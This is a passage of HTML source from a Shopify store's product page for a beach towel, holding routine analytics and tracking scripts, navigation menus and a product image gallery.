            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 22918197,
      theme_id: 189003206,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//showroombygreen.mx/cdn/s/trekkie.storefront.f147c1e4d549b37a06778fe065e689864aedea98.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//showroombygreen.mx/cdn/s/trekkie.storefront.f147c1e4d549b37a06778fe065e689864aedea98.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//showroombygreen.mx/cdn/s/trekkie.storefront.f147c1e4d549b37a06778fe065e689864aedea98.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":22918197,"isMerchantRequest":null,"themeId":189003206,"themeCityHash":"4717816649972514536","contentLanguage":"en","currency":"USD","eventMetadataId":"ebda5be4-340d-42c2-bc36-1985f3822822"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":4629147844711,"requestId":"8cb7afd9-14ec-4739-ab87-758bcdd0808a-1767853316","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":32577223655527,"productId":4629147844711,"productGid":"gid:\/\/shopify\/Product\/4629147844711","name":"Tlaxcala Towel - Classic - Nude \/ Gray \/ Classic","price":"45.50","sku":"L062-OE-TL-TW131-11ULJ","brand":"Tlaxcala, Tlaxcala","variant":"Nude \/ Gray \/ Classic","category":"Beach Towels","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":32577223655527,"productId":4629147844711,"productGid":"gid:\/\/shopify\/Product\/4629147844711","name":"Tlaxcala Towel - Classic - Nude \/ Gray \/ Classic","price":"45.50","sku":"L062-OE-TL-TW131-11ULJ","brand":"Tlaxcala, Tlaxcala","variant":"Nude \/ Gray \/ Classic","category":"Beach Towels","nonInteraction":true,"remote":false,"referer":"https:\/\/showroombygreen.mx\/products\/tlaxcala-towel-classic"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//showroombygreen.mx/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://showroombygreen.mx/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.0.min.js"
  data-application="storefront-renderer"
  data-shop-id="22918197"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="189003206"
  data-theme-name="Retina"
  data-theme-version="4.2.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://showroombygreen.mx/api/collect"
></script>
</head>
  
  <body class="product ">
    <div id="content_wrapper">

      <div id="shopify-section-header" class="shopify-section header-section">

<div id="header" class="mm-fixed-top Fixed mobile-header" data-search-enabled="true">
  <a href="#nav" class="icon-menu"> <span>Menu</span></a>
  <a href="#cart" class="icon-cart right"> <span>Cart</span></a>
</div>

<div class="hidden">
  <div id="nav">
    <ul>
      
        
          <li ><a href="/">Home</a></li>
        
      
        
          <li >
            
              <a href="/collections">Shop </a>
            
            <ul>
              
                
                <li >
                  
                    <a href="/collections/home-decor">Home Decor</a>
                  
                  <ul>
                    
                      <li ><a href="/collections/accesories-1">Accesories</a></li>
                    
                      <li ><a href="/collections/pillows">Pillows</a></li>
                    
                      <li ><a href="/collections/rugs-1">Rugs</a></li>
                    
                      <li ><a href="/collections/throws">Throws</a></li>
                    
                  </ul>
                </li>
                
              
                
                <li >
                  
                    <a href="/collections/table-tops">Table Tops</a>
                  
                  <ul>
                    
                      <li ><a href="/collections/dinnerware">Dinnerware</a></li>
                    
                      <li ><a href="/collections/table-linens">Table Linens</a></li>
                    
                  </ul>
                </li>
                
              
                
                <li >
                  
                    <a href="/collections/outdoors-1">Outdoors</a>
                  
                  <ul>
                    
                      <li ><a href="/collections/beach-towels">Beach Towels</a></li>
                    
                      <li ><a href="/collections/hammocks-1">Hammocks</a></li>
                    
                      <li ><a href="/collections/picnic">Picnic</a></li>
                    
                  </ul>
                </li>
                
              
                
                <li >
                  
                    <a href="/collections/collection-pieces">Collection Pieces</a>
                  
                  <ul>
                    
                      <li ><a href="/collections/antique-decor">Antique Decor</a></li>
                    
                      <li ><a href="/collections/limited-edition">Limited Edition</a></li>
                    
                      <li ><a href="/collections/pottery">Pottery</a></li>
                    
                      <li ><a href="/collections/vintage-textile">Vintage Textile</a></li>
                    
                  </ul>
                </li>
                
              
                
                <li >
                  
                    <a href="/collections/clothing">Clothing</a>
                  
                  <ul>
                    
                      <li ><a href="/collections/bags">Bags</a></li>
                    
                      <li ><a href="/collections/belts">Belts</a></li>
                    
                      <li ><a href="/collections/kids">Kids</a></li>
                    
                      <li ><a href="/collections/women">Women</a></li>
                    
                  </ul>
                </li>
                
              
            </ul>
          </li>
        
      
        
          <li ><a href="/pages/our-philosophy">Our Philosophy</a></li>
        
      
        
          <li ><a href="https://showroombygreen.mx/pages/our-story">Our Story</a></li>
        
      
        
          <li ><a href="https://showroombygreen.myshopify.com/pages/contact-us">Contact us</a></li>
        
      
      
        
          <li>
            <a href="https://shopify.com/22918197/account?locale=en&amp;region_country=US" id="customer_login_link">My Account</a>
          </li>
        
      
      
    </ul>
  </div>

  <form action="/checkout" method="post" id="cart">
    <ul data-money-format="${{amount}}" data-shop-currency="USD" data-shop-name="Showroombygreen">
      <li class="mm-subtitle"><a class="mm-subclose continue" href="#cart">Continue Shopping</a></li>

      
        <li class="mm-label empty_cart"><a href="/cart">Your Cart is Empty</a></li>
      
    </ul>
  </form>
</div>


<div class="header default-header mm-fixed-top Fixed behind-menu--true header_bar js-no-change">
  

  <div class="container">
    <div class="four columns logo secondary-logo--true">
      <a href="https://showroombygreen.mx" title="Showroombygreen">
        
          <img src="//showroombygreen.mx/cdn/shop/files/srn5_280x@2x.png?v=1613710773" alt="Showroombygreen" class="primary_logo" />

          
            <img src="//showroombygreen.mx/cdn/shop/files/srb5_cc32ebd0-6785-4127-b37c-01b845ee2a6c_280x@2x.png?v=1613710773" alt="Showroombygreen" class="secondary_logo" />
          
        
      </a>
    </div>

    <div class="twelve columns nav mobile_hidden">
      <ul class="menu">
        
          
            <li><a href="/" class="top-link ">Home</a></li>
          
        
          

            
            
            
            

            <li><a href="/collections" class="sub-menu                   ">Shop 
              <span class="arrow">▾</span></a>
              <div class="dropdown dropdown-wide">
                <ul>
                  
                  
                  
                    
                    <li><a href="/collections/home-decor">Home Decor</a></li>
                    
                      
                        
                        <li>
                          <a class="sub-link" href="/collections/accesories-1">Accesories</a>
                        </li>
                      
                        
                        <li>
                          <a class="sub-link" href="/collections/pillows">Pillows</a>
                        </li>
                      
                        
                        <li>
                          <a class="sub-link" href="/collections/rugs-1">Rugs</a>
                        </li>
                      
                        
                        <li>
                          <a class="sub-link" href="/collections/throws">Throws</a>
                        </li>
                      
                    

                    
                      
                      </ul>
                      <ul>
                    
                  
                    
                    <li><a href="/collections/table-tops">Table Tops</a></li>
                    
                      
                        
                        <li>
                          <a class="sub-link" href="/collections/dinnerware">Dinnerware</a>
                        </li>
                      
                        
                        <li>
                          <a class="sub-link" href="/collections/table-linens">Table Linens</a>
                        </li>
                      
                    

                    
                  
                    
                    <li><a href="/collections/outdoors-1">Outdoors</a></li>
                    
                      
                        
                        <li>
                          <a class="sub-link" href="/collections/beach-towels">Beach Towels</a>
                        </li>
                      
                        
                        <li>
                          <a class="sub-link" href="/collections/hammocks-1">Hammocks</a>
                        </li>
                      
                        
                        <li>
                          <a class="sub-link" href="/collections/picnic">Picnic</a>
                        </li>
                      
                    

                    
                  
                    
                    <li><a href="/collections/collection-pieces">Collection Pieces</a></li>
                    
                      
                        
                        <li>
                          <a class="sub-link" href="/collections/antique-decor">Antique Decor</a>
                        </li>
                      
                        
                        <li>
                          <a class="sub-link" href="/collections/limited-edition">Limited Edition</a>
                        </li>
                      
                        
                        <li>
                          <a class="sub-link" href="/collections/pottery">Pottery</a>
                        </li>
                      
                        
                        <li>
                          <a class="sub-link" href="/collections/vintage-textile">Vintage Textile</a>
                        </li>
                      
                    

                    
                  
                    
                    <li><a href="/collections/clothing">Clothing</a></li>
                    
                      
                        
                        <li>
                          <a class="sub-link" href="/collections/bags">Bags</a>
                        </li>
                      
                        
                        <li>
                          <a class="sub-link" href="/collections/belts">Belts</a>
                        </li>
                      
                        
                        <li>
                          <a class="sub-link" href="/collections/kids">Kids</a>
                        </li>
                      
                        
                        <li>
                          <a class="sub-link" href="/collections/women">Women</a>
                        </li>
                      
                    

                    
                  
                </ul>
              </div>
            </li>
          
        
          
            <li><a href="/pages/our-philosophy" class="top-link ">Our Philosophy</a></li>
          
        
          
            <li><a href="https://showroombygreen.mx/pages/our-story" class="top-link ">Our Story</a></li>
          
        
          
            <li><a href="https://showroombygreen.myshopify.com/pages/contact-us" class="top-link ">Contact us</a></li>
          
        

        

        
          <li>
            <a href="/account" title="My Account " class="icon-account"></a>
          </li>
        
        
          <li>
            <a href="/search" title="Search" class="icon-search" id="search-toggle"></a>
          </li>
        
        
        <li>
          <a href="#cart" class="icon-cart cart-button"> <span>Cart</span></a>
        </li>
      </ul>
    </div>
  </div>
</div>

<div class="container mobile_logo">
  <div class="logo">
    <a href="https://showroombygreen.mx" title="Showroombygreen">
      
        <img src="//showroombygreen.mx/cdn/shop/files/srn5_280x@2x.png?v=1613710773" alt="Showroombygreen" />
      
    </a>
  </div>
</div>

<style>
  div.content.container {
    padding: 50px 0px 0px 0px;
  }

  

  @media only screen and (max-width: 767px) {
    div.content.container, div.content {
      padding-top: 5px;
    }
  }

  .logo a {
    display: block;
    padding-top: 4px;
    max-width: 160px;
  }

  
    .nav ul.menu { padding-top: 0px; }
  

  

</style>


</div>

      <div class="content container">
        

<div id="shopify-section-product-template" class="shopify-section product-template-section"><div class="sixteen columns">
  <div class="clearfix breadcrumb">
    <div class="right mobile_hidden">
      

      
    </div>

    
      <div class="breadcrumb_text" itemscope itemtype="http://schema.org/BreadcrumbList">
        <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://showroombygreen.mx" title="Showroombygreen" itemprop="item"><span itemprop="name">Home</span></a></span>
        &nbsp; / &nbsp;
        <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          
            <a href="/collections/all" title="Products" itemprop="item"><span itemprop="name">Products</span></a>
          
        </span>
        &nbsp; / &nbsp;
        Tlaxcala Towel - Classic
      </div>
    
  </div>
</div>





  <div class="sixteen columns">
    <div class="product-4629147844711">


  <div class="section product_section clearfix thumbnail_position--bottom-thumbnails  product_slideshow_animation--zoom product_images_position--left"
       data-thumbnail="bottom-thumbnails"
       data-slideshow-animation="zoom"
       data-slideshow-speed="4"
       itemscope itemtype="http://schema.org/Product">

     
       <div class="nine columns alpha">
         

<div class="flexslider product_gallery product-4629147844711-gallery product_slider">
  <ul class="slides">
    
      

      <li data-thumb="//showroombygreen.mx/cdn/shop/products/DSC03252_grande.jpg?v=1593751857" data-title="Tlaxcala Towel - Classic">
        
          <a href="//showroombygreen.mx/cdn/shop/products/DSC03252_2048x.jpg?v=1593751857" class="fancybox" rel="group" data-fancybox-group="4629147844711" title="Tlaxcala Towel - Classic">
            <div class="image__container" style=" max-width:2048px; ">
              <img  src="//showroombygreen.mx/cdn/shop/products/DSC03252_100x.jpg?v=1593751857"
                    alt=""
                    class="lazyload lazyload--mirage cloudzoom "
                    style=" max-width:2048px;"
                    data-image-id="15367799701607"
                    data-index="0"
                    data-cloudzoom="zoomImage: '//showroombygreen.mx/cdn/shop/products/DSC03252_2048x.jpg?v=1593751857', tintColor: '#ffffff', zoomPosition: 'inside', zoomOffsetX: 0, touchStartDelay: 250"
                    data-sizes="auto"
                    data-src="//showroombygreen.mx/cdn/shop/products/DSC03252_2048x.jpg?v=1593751857"
                    data-srcset=" //showroombygreen.mx/cdn/shop/products/DSC03252_2048x.jpg?v=1593751857 2048w,
                                  //showroombygreen.mx/cdn/shop/products/DSC03252_1600x.jpg?v=1593751857 1600w,
                                  //showroombygreen.mx/cdn/shop/products/DSC03252_1200x.jpg?v=1593751857 1200w,
                                  //showroombygreen.mx/cdn/shop/products/DSC03252_1000x.jpg?v=1593751857 1000w,
                                  //showroombygreen.mx/cdn/shop/products/DSC03252_800x.jpg?v=1593751857 800w,
                                  //showroombygreen.mx/cdn/shop/products/DSC03252_600x.jpg?v=1593751857 600w,
                                  //showroombygreen.mx/cdn/shop/products/DSC03252_400x.jpg?v=1593751857 400w"
                  />
                <div class="transition-helper">
                </div>
            </div>
          </a>
        
      </li>
    
      

      <li data-thumb="//showroombygreen.mx/cdn/shop/products/DSC03278_grande.jpg?v=1593751857" data-title="Tlaxcala Towel - Classic">
        
          <a href="//showroombygreen.mx/cdn/shop/products/DSC03278_2048x.jpg?v=1593751857" class="fancybox" rel="group" data-fancybox-group="4629147844711" title="Tlaxcala Towel - Classic">
            <div class="image__container" style=" max-width:2048px; ">
              <img  src="//showroombygreen.mx/cdn/shop/products/DSC03278_100x.jpg?v=1593751857"
                    alt=""
                    class="lazyload lazyload--mirage cloudzoom featured_image"
                    style=" max-width:2048px;"
                    data-image-id="15367799472231"
                    data-index="1"
                    data-cloudzoom="zoomImage: '//showroombygreen.mx/cdn/shop/products/DSC03278_2048x.jpg?v=1593751857', tintColor: '#ffffff', zoomPosition: 'inside', zoomOffsetX: 0, touchStartDelay: 250"
                    data-sizes="auto"
                    data-src="//showroombygreen.mx/cdn/shop/products/DSC03278_2048x.jpg?v=1593751857"
                    data-srcset=" //showroombygreen.mx/cdn/shop/products/DSC03278_2048x.jpg?v=1593751857 2048w,
                                  //showroombygreen.mx/cdn/shop/products/DSC03278_1600x.jpg?v=1593751857 1600w,
                                  //showroombygreen.mx/cdn/shop/products/DSC03278_1200x.jpg?v=1593751857 1200w,
                                  //showroombygreen.mx/cdn/shop/products/DSC03278_1000x.jpg?v=1593751857 1000w,
                                  //showroombygreen.mx/cdn/shop/products/DSC03278_800x.jpg?v=1593751857 800w,
                                  //showroombygreen.mx/cdn/shop/products/DSC03278_600x.jpg?v=1593751857 600w,
                                  //showroombygreen.mx/cdn/shop/products/DSC03278_400x.jpg?v=1593751857 400w"
                  />
                <div class="transition-helper">
                </div>
            </div>
          </a>
        
      </li>
    
      

      <li data-thumb="//showroombygreen.mx/cdn/shop/products/DSC03277_grande.jpg?v=1593751857" data-title="Tlaxcala Towel - Classic">
        
          <a href="//showroombygreen.mx/cdn/shop/products/DSC03277_2048x.jpg?v=1593751857" class="fancybox" rel="group" data-fancybox-group="4629147844711" title="Tlaxcala Towel - Classic">
            <div class="image__container" style=" max-width:2048px; ">
              <img  src="//showroombygreen.mx/cdn/shop/products/DSC03277_100x.jpg?v=1593751857"
                    alt=""
                    class="lazyload lazyload--mirage cloudzoom "
                    style=" max-width:2048px;"
                    data-image-id="15367799439463"
                    data-index="2"
                    data-cloudzoom="zoomImage: '//showroombygreen.mx/cdn/shop/products/DSC03277_2048x.jpg?v=1593751857', tintColor: '#ffffff', zoomPosition: 'inside', zoomOffsetX: 0, touchStartDelay: 250"
                    data-sizes="auto"
                    data-src="//showroombygreen.mx/cdn/shop/products/DSC03277_2048x.jpg?v=1593751857"
                    data-srcset=" //showroombygreen.mx/cdn/shop/products/DSC03277_2048x.jpg?v=1593751857 2048w,
                                  //showroombygreen.mx/cdn/shop/products/DSC03277_1600x.jpg?v=1593751857 1600w,
                                  //showroombygreen.mx/cdn/shop/products/DSC03277_1200x.jpg?v=1593751857 1200w,
                                  //showroombygreen.mx/cdn/shop/products/DSC03277_1000x.jpg?v=1593751857 1000w,
                                  //showroombygreen.mx/cdn/shop/products/DSC03277_800x.jpg?v=1593751857 800w,
                                  //showroombygreen.mx/cdn/shop/products/DSC03277_600x.jpg?v=1593751857 600w,
                                  //showroombygreen.mx/cdn/shop/products/DSC03277_400x.jpg?v=1593751857 400w"
                  />
                <div class="transition-helper">
                </div>
            </div>
          </a>
        
      </li>
    
      

      <li data-thumb="//showroombygreen.mx/cdn/shop/products/DSC03281_grande.jpg?v=1593751857" data-title="Tlaxcala Towel - Classic">
        
          <a href="//showroombygreen.mx/cdn/shop/products/DSC03281_2048x.jpg?v=1593751857" class="fancybox" rel="group" data-fancybox-group="4629147844711" title="Tlaxcala Towel - Classic">
            <div class="image__container" style=" max-width:2048px; ">
              <img  src="//showroombygreen.mx/cdn/shop/products/DSC03281_100x.jpg?v=1593751857"
                    alt=""
                    class="lazyload lazyload--mirage cloudzoom "
                    style=" max-width:2048px;"
                    data-image-id="15367799537767"
                    data-index="3"
                    data-cloudzoom="zoomImage: '//showroombygreen.mx/cdn/shop/products/DSC03281_2048x.jpg?v=1593751857', tintColor: '#ffffff', zoomPosition: 'inside', zoomOffsetX: 0, touchStartDelay: 250"
                    data-sizes="auto"
                    data-src="//showroombygreen.mx/cdn/shop/products/DSC03281_2048x.jpg?v=1593751857"
                    data-srcset=" //showroombygreen.mx/cdn/shop/products/DSC03281_2048x.jpg?v=1593751857 2048w,
                                  //showroombygreen.mx/cdn/shop/products/DSC03281_1600x.jpg?v=1593751857 1600w,
                                  //showroombygreen.mx/cdn/shop/products/DSC03281_1200x.jpg?v=1593751857 1200w,
                                  //showroombygreen.mx/cdn/shop/products/DSC03281_1000x.jpg?v=1593751857 1000w,
                                  //showroombygreen.mx/cdn/shop/products/DSC03281_800x.jpg?v=1593751857 800w,
                                  //showroombygreen.mx/cdn/shop/products/DSC03281_600x.jpg?v=1593751857 600w,
                                  //showroombygreen.mx/cdn/shop/products/DSC03281_400x.jpg?v=1593751857 400w"
                  />
                <div class="transition-helper">
                </div>
            </div>
          </a>
        
      </li>
    
      

      <li data-thumb="//showroombygreen.mx/cdn/shop/products/DSC03248_grande.jpg?v=1593751857" data-title="Tlaxcala Towel - Classic">
        
          <a href="//showroombygreen.mx/cdn/shop/products/DSC03248_2048x.jpg?v=1593751857" class="fancybox" rel="group" data-fancybox-group="4629147844711" title="Tlaxcala Towel - Classic">
            <div class="image__container" style=" max-width:2048px; ">
              <img  src="//showroombygreen.mx/cdn/shop/products/DSC03248_100x.jpg?v=1593751857"
                    alt=""
                    class="lazyload lazyload--mirage cloudzoom "
                    style=" max-width:2048px;"
                    data-image-id="15367808516199"
                    data-index="4"
                    data-cloudzoom="zoomImage: '//showroombygreen.mx/cdn/shop/products/DSC03248_2048x.jpg?v=1593751857', tintColor: '#ffffff', zoomPosition: 'inside', zoomOffsetX: 0, touchStartDelay: 250"
                    data-sizes="auto"
                    data-src="//showroombygreen.mx/cdn/shop/products/DSC03248_2048x.jpg?v=1593751857"
                    data-srcset=" //showroombygreen.mx/cdn/shop/products/DSC03248_2048x.jpg?v=1593751857 2048w,
                                  //showroombygreen.mx/cdn/shop/products/DSC03248_1600x.jpg?v=1593751857 1600w,
                                  //showroombygreen.mx/cdn/shop/products/DSC03248_1200x.jpg?v=1593751857 1200w,
                                  //showroombygreen.mx/cdn/shop/products/DSC03248_1000x.jpg?v=1593751857 1000w,
                                  //showroombygreen.mx/cdn/shop/products/DSC03248_800x.jpg?v=1593751857 800w,
                                  //showroombygreen.mx/cdn/shop/products/DSC03248_600x.jpg?v=1593751857 600w,
                                  //showroombygreen.mx/cdn/shop/products/DSC03248_400x.jpg?v=1593751857 400w"
                  />
                <div class="transition-helper">
                </div>
            </div>
          </a>
        
      </li>
    
      

      <li data-thumb="//showroombygreen.mx/cdn/shop/products/DSC03269_grande.jpg?v=1593751857" data-title="Tlaxcala Towel - Classic">
        
          <a href="//showroombygreen.mx/cdn/shop/products/DSC03269_2048x.jpg?v=1593751857" class="fancybox" rel="group" data-fancybox-group="4629147844711" title="Tlaxcala Towel - Classic">
            <div class="image__container" style=" max-width:2048px; ">
              <img  src="//showroombygreen.mx/cdn/shop/products/DSC03269_100x.jpg?v=1593751857"
                    alt=""
                    class="lazyload lazyload--mirage cloudzoom "
                    style=" max-width:2048px;"
                    data-image-id="15367808450663"
                    data-index="5"
                    data-cloudzoom="zoomImage: '//showroombygreen.mx/cdn/shop/products/DSC03269_2048x.jpg?v=1593751857', tintColor: '#ffffff', zoomPosition: 'inside', zoomOffsetX: 0, touchStartDelay: 250"
                    data-sizes="auto"
                    data-src="//showroombygreen.mx/cdn/shop/products/DSC03269_2048x.jpg?v=1593751857"
                    data-srcset=" //showroombygreen.mx/cdn/shop/products/DSC03269_2048x.jpg?v=1593751857 2048w,
                                  //showroombygreen.mx/cdn/shop/products/DSC03269_1600x.jpg?v=1593751857 1600w,
                                  //showroombygreen.mx/cdn/shop/products/DSC03269_1200x.jpg?v=1593751857 1200w,
                                  //showroombygreen.mx/cdn/shop/products/DSC03269_1000x.jpg?v=1593751857 1000w,
                                  //showroombygreen.mx/cdn/shop/products/DSC03269_800x.jpg?v=1593751857 800w,
                                  //showroombygreen.mx/cdn/shop/products/DSC03269_600x.jpg?v=1593751857 600w,
                                  //showroombygreen.mx/cdn/shop/products/DSC03269_400x.jpg?v=1593751857 400w"
                  />
                <div class="transition-helper">
                </div>
            </div>
          </a>
        
      </li>
    
      

      <li data-thumb="//showroombygreen.mx/cdn/shop/products/DSC03283_grande.jpg?v=1593751857" data-title="Tlaxcala Towel - Classic">
        
          <a href="//showroombygreen.mx/cdn/shop/products/DSC03283_2048x.jpg?v=1593751857" class="fancybox" rel="group" data-fancybox-group="4629147844711" title="Tlaxcala Towel - Classic">
            <div class="image__container" style=" max-width:2048px; ">
              <img  src="//showroombygreen.mx/cdn/shop/products/DSC03283_100x.jpg?v=1593751857"
                    alt=""
                    class="lazyload lazyload--mirage cloudzoom "
                    style=" max-width:2048px;"
                    data-image-id="15367808417895"
                    data-index="6"
                    data-cloudzoom="zoomImage: '//showroombygreen.mx/cdn/shop/products/DSC03283_2048x.jpg?v=1593751857', tintColor: '#ffffff', zoomPosition: 'inside', zoomOffsetX: 0, touchStartDelay: 250"
                    data-sizes="auto"
                    data-src="//showroombygreen.mx/cdn/shop/products/DSC03283_2048x.jpg?v=1593751857"
                    data-srcset=" //showroombygreen.mx/cdn/shop/products/DSC03283_2048x.jpg?v=1593751857 2048w,
                                  //showroombygreen.mx/cdn/shop/products/DSC03283_1600x.jpg?v=1593751857 1600w,
                                  //showroombygreen.mx/cdn/shop/products/DSC03283_1200x.jpg?v=1593751857 1200w,
                                  //showroombygreen.mx/cdn/shop/products/DSC03283_1000x.jpg?v=1593751857 1000w,
                                  //showroombygreen.mx/cdn/shop/products/DSC03283_800x.jpg?v=1593751857 800w,
                                  //showroombygreen.mx/cdn/shop/products/DSC03283_600x.jpg?v=1593751857 600w,
                                  //showroombygreen.mx/cdn/shop/products/DSC03283_400x.jpg?v=1593751857 400w"
                  />
                <div class="transition-helper">
                </div>
            </div>
          </a>
        
      </li>
    
      

      <li data-thumb="//showroombygreen.mx/cdn/shop/products/DSC03284_grande.jpg?v=1593751857" data-title="Tlaxcala Towel - Classic">
        
          <a href="//showroombygreen.mx/cdn/shop/products/DSC03284_2048x.jpg?v=1593751857" class="fancybox" rel="group" data-fancybox-group="4629147844711" title="Tlaxcala Towel - Classic">
            <div class="image__container" style=" max-width:2048px; ">
              <img  src="//showroombygreen.mx/cdn/shop/products/DSC03284_100x.jpg?v=1593751857"
                    alt=""
                    class="lazyload lazyload--mirage cloudzoom "
                    style=" max-width:2048px;"
                    data-image-id="15367808614503"
                    data-index="7"
                    data-cloudzoom="zoomImage: '//showroombygreen.mx/cdn/shop/products/DSC03284_2048x.jpg?v=1593751857', tintColor: '#ffffff', zoomPosition: 'inside', zoomOffsetX: 0, touchStartDelay: 250"
                    data-sizes="auto"
                    data-src="//showroombygreen.mx/cdn/shop/products/DSC03284_2048x.jpg?v=1593751857"
                    data-srcset=" //showroombygreen.mx/cdn/shop/products/DSC03284_2048x.jpg?v=1593751857 2048w,
                                  //showroombygreen.mx/cdn/shop/products/DSC03284_1600x.jpg?v=1593751857 1600w,
                                  //showroombygreen.mx/cdn/shop/products/DSC03284_1200x.jpg?v=1593751857 1200w,
                                  //showroombygreen.mx/cdn/shop/products/DSC03284_1000x.jpg?v=1593751857 1000w,
                                  //showroombygreen.mx/cdn/shop/products/DSC03284_800x.jpg?v=1593751857 800w,
                                  //showroombygreen.mx/cdn/shop/products/DSC03284_600x.jpg?v=1593751857 600w,
                                  //showroombygreen.mx/cdn/shop/products/DSC03284_400x.jpg?v=1593751857 400w"
                  />
                <div class="transition-helper">
                </div>
            </div>
          </a>
        
      </li>
    
      

      <li data-thumb="//showroombygreen.mx/cdn/shop/products/Capturadepantalla2019-05-15ala_s_10.35.31_ab07c583-83aa-4c28-9726-666fa800bd2e_grande.png?v=1593751857" data-title="Tlaxcala Towel - Classic">
        
          <a href="//showroombygreen.mx/cdn/shop/products/Capturadepantalla2019-05-15ala_s_10.35.31_ab07c583-83aa-4c28-9726-666fa800bd2e_2048x.png?v=1593751857" class="fancybox" rel="group" data-fancybox-group="4629147844711" title="Tlaxcala Towel - Classic">
            <div class="image__container" style=" max-width:525px; ">
              <img  src="//showroombygreen.mx/cdn/shop/products/Capturadepantalla2019-05-15ala_s_10.35.31_ab07c583-83aa-4c28-9726-666fa800bd2e_100x.png?v=1593751857"
                    alt=""
                    class="lazyload lazyload--mirage cloudzoom "
                    style=" max-width:525px;"
                    data-image-id="15246452424807"
                    data-index="8"
                    data-cloudzoom="zoomImage: '//showroombygreen.mx/cdn/shop/products/Capturadepantalla2019-05-15ala_s_10.35.31_ab07c583-83aa-4c28-9726-666fa800bd2e_2048x.png?v=1593751857', tintColor: '#ffffff', zoomPosition: 'inside', zoomOffsetX: 0, touchStartDelay: 250"
                    data-sizes="auto"
                    data-src="//showroombygreen.mx/cdn/shop/products/Capturadepantalla2019-05-15ala_s_10.35.31_ab07c583-83aa-4c28-9726-666fa800bd2e_2048x.png?v=1593751857"
                    data-srcset=" //showroombygreen.mx/cdn/shop/products/Capturadepantalla2019-05-15ala_s_10.35.31_ab07c583-83aa-4c28-9726-666fa800bd2e_2048x.png?v=1593751857 2048w,
                                  //showroombygreen.mx/cdn/shop/products/Capturadepantalla2019-05-15ala_s_10.35.31_ab07c583-83aa-4c28-9726-666fa800bd2e_1600x.png?v=1593751857 1600w,
                                  //showroombygreen.mx/cdn/shop/products/Capturadepantalla2019-05-15ala_s_10.35.31_ab07c583-83aa-4c28-9726-666fa800bd2e_1200x.png?v=1593751857 1200w,
                                  //showroombygreen.mx/cdn/shop/products/Capturadepantalla2019-05-15ala_s_10.35.31_ab07c583-83aa-4c28-9726-666fa800bd2e_1000x.png?v=1593751857 1000w,
                                  //showroombygreen.mx/cdn/shop/products/Capturadepantalla2019-05-15ala_s_10.35.31_ab07c583-83aa-4c28-9726-666fa800bd2e_800x.png?v=1593751857 800w,
                                  //showroombygreen.mx/cdn/shop/products/Capturadepantalla2019-05-15ala_s_10.35.31_ab07c583-83aa-4c28-9726-666fa800bd2e_600x.png?v=1593751857 600w,
